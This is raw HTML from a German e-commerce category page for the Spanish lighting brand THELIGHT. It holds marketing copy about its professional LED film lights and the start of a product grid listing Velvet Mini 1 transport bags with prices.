block-title"><strong>Los</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.toneart-shop.de/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Los</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "", "destinationSelector": "#search_autocomplete", "minSearchLength": "1" } }' type="text" name="q" value="" placeholder="Ihr&#x20;No.1&#x20;Shop&#x20;mit&#x20;&#xFC;ber&#x20;7.000&#x20;Produkten&#x21;" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.toneart-shop.de/catalogsearch/advanced/" data-action="advanced-search">Erweiterte Suche</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Los" class="action search" aria-label="Search" ><span>Los</span></button></div></form></div><span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Smart Search powered by KI</span></div> <div data-block="minicart" class="minicart-wrapper haroone-tooltip-wrapper"><a class="action showcart" href="https://www.toneart-shop.de/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Warenkorb</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') > 99 ? '99+' : getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span> <span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Ihr Warenkorb: <!-- ko if: getCartParam('summary_count') --><span><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span>0</span> <!-- /ko --> Artikel</span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div><div class="panel wrapper"> <style> .account-popup-menu [hidden] { display: none !important; }</style><div class="account-menu-open-outer"><div class="account-menu-container haroone-tooltip-wrapper"><div href="#" id="account-menu-trigger" class="account-menu-trigger" aria-haspopup="true" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="20" viewBox="0 0 24 24" aria-hidden="true"><defs><style>.cls-1{fill:none;stroke:currentColor;stroke-miterlimit:10;stroke-width:1.91px;}</style></defs><circle class="cls-1" cx="12" cy="7.25" r="5.73"/><path class="cls-1" d="M1.5,23.48l.37-2.05A10.3,10.3,0,0,1,12,13h0a10.3,10.3,0,0,1,10.13,8.45l.37,2.05"/></svg></div><div id="account-popup-menu" class="account-popup-menu is-hidden" role="menu" aria-hidden="true"><a href="https://www.toneart-shop.de/customer/account/" class="popup-menu-item account-icon" role="menuitem">Mein Konto</a> <a href="https://www.toneart-shop.de/customer/account/create/" class="popup-menu-item register-icon" data-role="register-link" role="menuitem" > Konto erstellen</a> <a href="https://www.toneart-shop.de/customer/account/login/" class="popup-menu-item account-icon" data-role="login-link" role="menuitem" > Login</a> <a href="https://www.toneart-shop.de/customer/account/logout/" class="popup-menu-item account-icon" data-role="logout-link" role="menuitem" hidden> Logout</a></div><span class="haroone-tooltip-text bottom" style="color:#ffffff!important;">Jetzt einloggen oder kostenlos registrieren</span></div><div class="account-menu-open"><svg height="20" width="20" viewBox="0 0 32.055 32.055" transform="rotate(90)" aria-hidden="true"><g><path d="M3.968,12.061C1.775,12.061,0,13.835,0,16.027c0,2.192,1.773,3.967,3.968,3.967c2.189,0,3.966-1.772,3.966-3.967 C7.934,13.835,6.157,12.061,3.968,12.061z M16.233,12.061c-2.188,0-3.968,1.773-3.968,3.965c0,2.192,1.778,3.967,3.968,3.967 s3.97-1.772,3.97-3.967C20.201,13.835,18.423,12.061,16.233,12.061z M28.09,12.061c-2.192,0-3.969,1.774-3.969,3.967 c0,2.19,1.774,3.965,3.969,3.965c2.188,0,3.965-1.772,3.965-3.965S30.278,12.061,28.09,12.061z"></path></g></svg><span class="burger-menu-text">Inspiration</span> <div class="field-tooltip-content">Weitere Optionen öffnen</div></div></div><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Zum Inhalt springen</span></a> <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Willkommen, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Herzlich willkommen!'"></span>  <!-- /ko --></li>  <li><a href="https://www.toneart-shop.de/ai-connect-commerce/" id="idx1XlTVwh" class="nav-item ai-connect-commerce" >AI-Commerce</a></li><li><a href="https://www.toneart-shop.de/toneart-pulse/" id="id9XwucXp7" class="nav-item toneart-pulse" >🔮 Puls Radio</a></li><li><a href="https://www.toneart-shop.de/newsletter-page/" id="idTiSa2FFr" class="nav-item toneart-newsletter" >Newsletter</a></li> <li class="nav item"><a href="https://www.toneart-shop.de/blog.html">News</a></li> <li class="whatsapp-link"><a href="https://wa.me/4932221032839" target="_blank" rel="noopener">🟢 WhatsApp</a></li> <li class="link authorization-link" data-label="oder"><a href="https://www.toneart-shop.de/customer/account/login/" > Anmelden</a></li><li><a href="https://www.toneart-shop.de/roboter-vermietung/" id="idN0UqOvKE" class="nav-item robotic-rental" >Robotic Rental</a></li><li><a href="https://www.toneart-shop.de/robotic-show/" id="idQMK32bnz" class="nav-item robotic-show" >Robotic Show</a></li><li><a href="https://www.tiktok.com/@toneartshop" target="_blank" id="idmMoJ6Muf" class="nav-item tiktok_header_links" >🛍️ TikTok Shop</a></li><li><a href="https://www.toneart-shop.de/customer/account/create/" id="id8wzSW1Gw" class="register-icon" > Neues Benutzerkonto</a></li></ul></div></div></div></header>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.toneart-shop.de/" title="Zur Startseite">Startseite</a> </li>  <li class="item category467"> <a href="https://www.toneart-shop.de/hersteller.html" title="">Brands</a> </li>  <li class="item category597"> <strong>THELIGHT</strong> </li> </ul></div><div class="page-main"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main">  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >THELIGHT</span></h1> </div> <div class="category-description"> <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;"><div class="magezon-builder magezon-builder-preload"><div class="le249td mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner le249td-s"><div class="inner-content mgz-container"><div class="egkmi89 mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner egkmi89-s"><div class="r7od8v1 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner r7od8v1-s"><div class="acc-title"><h2 style="text-align: left;">THELIGHT &#8211; INTELLIGENTES LICHT F&#220;R DIE FILMWELT VON HEUTE</h2></div><div class="acc-content" style="text-align: justify;"><p>Licht ist die Sprache des Kinos &#8211; und <strong>THELIGHT</strong> spricht sie mit technischer Pr&#228;zision und kreativer Freiheit. Die spanische Marke steht f&#252;r leistungsstarke, farbgenaue <strong>LED-Systeme</strong>, die das Arbeiten am Set revolutionieren. Mit innovativer Technik und langlebigem Design bietet <strong>THELIGHT</strong> eine L&#246;sung f&#252;r jede Produktion &#8211; von der Spielfilmbeleuchtung bis zum mobilen Content-Studio.</p><h3><strong>LICHTKONTROLLE MIT PR&#196;ZISION &#8211; ENTWICKELT F&#220;R PROFIS</strong></h3><p>Seit ihren Anf&#228;ngen verfolgt <strong>THELIGHT</strong> eine klare Vision: perfekte Lichtqualit&#228;t in professioneller Umgebung. Mit einer au&#223;ergew&#246;hnlich hohen Farbwiedergabe (CRI/TLCI), stabiler Farbtemperatur und pr&#228;ziser Steuerung &#252;ber DMX, LumenRadio oder App geh&#246;ren die LED-Panels der Marke zu den gefragtesten Werkzeugen am Set. Ob Studio oder Outdoor-Dreh &#8211; die Lichtsysteme von <strong>THELIGHT</strong> sind robust, zuverl&#228;ssig und f&#252;r den Dauereinsatz gebaut.</p><h3><strong>TECHNOLOGIE, DIE KREATIVIT&#196;T BELEUCHTET</strong></h3><p>Die Leuchten von <strong>THELIGHT</strong> kombinieren intuitive Bedienung mit hochentwickelter Elektronik. Features wie <strong>variabel einstellbare Farbtemperaturen, fein abgestimmte Dimmung</strong> und <strong>kabellose Vernetzung</strong> er&#246;ffnen neue Wege f&#252;r flexibles Lichtdesign. Produzenten und Kameraleute sch&#228;tzen die Effizienz: kein Flackern, kein Nachjustieren &#8211; nur reines, gleichm&#228;&#223;iges Licht, das jede Szene tr&#228;gt.</p><h3><strong>DESIGN UND FUNKTION IN HARMONIE</strong></h3><p>Das Design von <strong>THELIGHT</strong> ist kompromisslos auf Praxis ausgelegt. Jedes Panel, jedes Geh&#228;use und jede Halterung folgt einem klaren Prinzip: maximale Leistung bei minimalem Aufwand. Die kompakten, leichten Bauformen erleichtern den mobilen Einsatz &#8211; ohne Abstriche bei Stabilit&#228;t oder Leuchtkraft.</p><h3><strong>THELIGHT BEI TONEART &#8211; DAS LICHT DER PROFIS</strong></h3><p>Im <strong>TONEART-Shop</strong> findest du eine Auswahl professioneller LED-Leuchten von <strong>THELIGHT</strong>, entwickelt f&#252;r Film, TV, Werbung und Streaming. Pr&#228;zision, Haltbarkeit und eine Lichtqualit&#228;t, die inspiriert &#8211; daf&#252;r steht <strong>THELIGHT</strong>.</p><p>F&#252;r alle, die mit Licht nicht nur ausleuchten, sondern gestalten wollen.</p><p style="text-align: justify;"><img title="TONEART-Shop Banner Urheberrecht" src="https://toneart-shop.de/media/wysiwyg/Banner/TONEART_Banner_Copyright_Text.jpg" alt="TONEART-Shop Banner Urheberrecht"></p></div></div></div></div></div></div></div></div></div></div></div></div> <div class="ai-verified-signal"><a href="/ai-verified-commerce-signal">📌 AI-verified E-Commerce Signal – powered by TONEART AI Division</a></div></div>  <div class="category-image"><img src="https://www.toneart-shop.de/media/catalog/tmp/category/thelight.png" alt="THELIGHT" title="THELIGHT" class="image" /></div><label for="theme-toggle" class="theme-toggle-wrapper"><input type="checkbox" id="theme-toggle" name="checkbox" class="switch-bg"></label> <div class="loading-spinner"><div class="loading-outer"><div class="ownloader"></div><div class="tiktok-outer"><div class="tiktok-one"></div><div class="tiktok-two"></div></div></div></div><input name="form_key" type="hidden" value="eVbg1ERzohssOk6s" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              <div id="modal2" style="display:none;"><div id="chatgpt-container2"><div id="chatgpt-messages2"></div><div class="chatpopup-bottom-content"><img class="sophia-big-image" src="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-big.svg" alt="TONEART Shopia X"><h2 class="sophiax-name">SOPHIA-X</h2><div class="sophia-version">Version 1.2</div></div><div class="chatgpt-input-container"><div id="chatgpt-typing-indicator2" class="typing-indicator-container" style="display:none;"><div class="typing-indicator"><div class="dot"></div><div class="dot"></div><div class="dot"></div></div><span class="typing-text" id="shopia-typing-text">Shopia-X schreibt...</span></div><div class="textarea-animated-container"><textarea id="chatgpt-input2" placeholder=""></textarea></div><p class="chatgpt-disclaimer-notice">SOPHIA-X basiert auf KI. Antworten können Fehler enthalten. Bitte wichtige Angaben stets prüfen.</p><button id="chatgpt-send2" class="sophia-sendmessage"><svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#000000" d="M572.235 205.282v600.365a30.118 30.118 0 1 1-60.235 0V205.282L292.382 438.633a28.913 28.913 0 0 1-42.646 0 33.43 33.43 0 0 1 0-45.236l271.058-288.045a28.913 28.913 0 0 1 42.647 0L834.5 393.397a33.43 33.43 0 0 1 0 45.176 28.913 28.913 0 0 1-42.647 0l-219.618-233.23z"></path></g></svg></button></div></div></div><style> .textarea-animated-container.is-disabled::after{content:none!important}</style><!--  --><div class="widget_container_overlay"></div>           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.toneart-shop.de\/hersteller\/thelight.html","formKey":"eVbg1ERzohssOk6s","post":false}}'>     <div class="modes"> </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">9</span> Elemente </p>   <div class="field limiter"><label class="label" for="limiter"><span>Zeige</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="9" >9</option> <option value="12"  selected="selected" >12</option> <option value="15" >15</option> <option value="18" >18</option> <option value="30" >30</option></select></div><span class="limiter-text">pro Seite</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sortieren nach</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Reihenfolge</option> <option value="name"  >Produktname</option> <option value="price"  >Preis</option> <option value="created_at"  >Neuheiten</option> <option value="best_seller"  >Best Seller</option> <option value="top_rated"  >Top bewertet</option> <option value="most_viewed"  >Beliebtheit</option></select>  <a title="Absteigend&#x20;sortieren" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Absteigend sortieren</span></a> </div>  </div>      <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1201" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-1201"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/t/h/thelight-doppel-transporttasche-fuer-velvet-mini-1-led-lightpanel-toneart-shop-ol.jpg" data-link="https://www.toneart-shop.de/thelight-doppel-transporttasche-fur-velvet-mini-1-led-lightpanel.html" title="Thelight Doppel Transporttasche für Velvet Mini 1 LED Lightpanel" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/t/h/thelight-doppel-transporttasche-fuer-velvet-mini-1-led-lightpanel-toneart-shop-ol.jpg"  alt="Thelight Doppel Transporttasche für Velvet Mini 1 LED Lightpanel" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/thelight-doppel-transporttasche-fur-velvet-mini-1-led-lightpanel.html">Thelight Doppel Transporttasche für Velvet Mini 1 LED Lightpanel</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1201" data-price-box="product-id-1201">      <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1201"  data-label="Inkl.&#x20;MwSt." data-price-amount="213.486001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">213,49 €</span></span>      <span id="price-excluding-tax-product-price-1201" data-label="Exkl.&#x20;Steuer" data-price-amount="179.4" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">179,40 €</span></span>   </span>   </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->      <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">232,05 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-1201"> <span class="offered-price">213,49 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 18,56 € Brutto  <span class="price-reduction-percent"> (8 %)</span>  <style> .price-box[data-product-id="1201"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 1 bis 2 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="88521" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~/product/1201/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1201"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDJobGNuTjBaV3hzWlhJdmRHaGxiR2xuYUhRdWFIUnRiQX5-L3Byb2R1Y3QvMTIwMS8~"><input name="form_key" type="hidden" value="eVbg1ERzohssOk6s" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":1201,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1200" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-1200"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/t/h/thelight-transporttasche-fuer-velvet-mini-1-led-lightpanel-toneart-shop-ol.jpg" data-link="https://www.toneart-shop.de/thelight-transporttasche-fur-velvet-mini-1-led-lightpanel.html" title="Thelight Transporttasche für Velvet Mini 1 LED Lightpanel" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/t/h/thelight-transporttasche-fuer-velvet-mini-1-led-lightpanel-toneart-shop-ol.jpg"  alt="Thelight Transporttasche für Velvet Mini 1 LED Lightpanel" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/thelight-transporttasche-fur-velvet-mini-1-led-lightpanel.html">Thelight Transporttasche für Velvet Mini 1 LED Lightpanel</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1200" data-price-box="product-id-1200">      <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1200"  data-label="Inkl.&#x20;MwSt." data-price-amount="168.980001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">168,98 €</span></span>      <span id="price-excluding-tax-product-price-1200" data-label="Exkl.&#x20;Steuer" data-price-amount="142" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">142,00 €</span></span>   </span>   </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->      <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">184,45 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-1200"> <span class="offered-price">168,98 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 15,47 € Brutto  <span class="price-reduction-percent"> (8.39 %)</span>  <style> .price-box[data-product-id="1200"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" 